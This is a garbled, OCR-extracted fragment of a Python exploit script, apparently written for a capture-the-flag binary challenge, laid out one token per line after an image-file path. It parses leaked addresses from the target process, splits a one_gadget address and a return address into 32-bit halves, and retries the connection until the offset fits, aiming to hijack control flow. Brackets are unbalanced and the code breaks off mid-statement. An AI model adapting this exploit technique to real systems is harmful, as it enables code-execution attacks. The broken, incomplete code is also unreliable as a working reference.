
l
=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"ways"
)[:
-
4
]
compute
(
3006
)
p
.
recvuntil
(
"with "
)
l
+=
struct
.
pack
(
"<i"
,
int
(
p
.
recvuntil
(
"ways"
)[:
-
4
l
=
int
(
l
,
16
)
print
hex
(
l
)
exec_leak
=
l
one_gadget_part_1
=
one_gadget
&
0xffffffff
ret_address_part_1
=
exec_leak
&
0xffffffff
one_gadget_part_2
=
(
one_gadget
>>
32
)
&
0xffffffff
ret_address_part_2
=
(
exec_leak
>>
32
)
&
0xffffffff
temp
=
(
one_gadget_part_1
-
ret_address_part_1
)
print
temp
if
(
temp
>
300000000
or
temp
<
0
):
p
.
close
()
continue
init_coins
(
4
,
[
9
for
i
in
range
(
4
)])
while
(
one_gadget_part_1
>
ret_address_part_1
+
632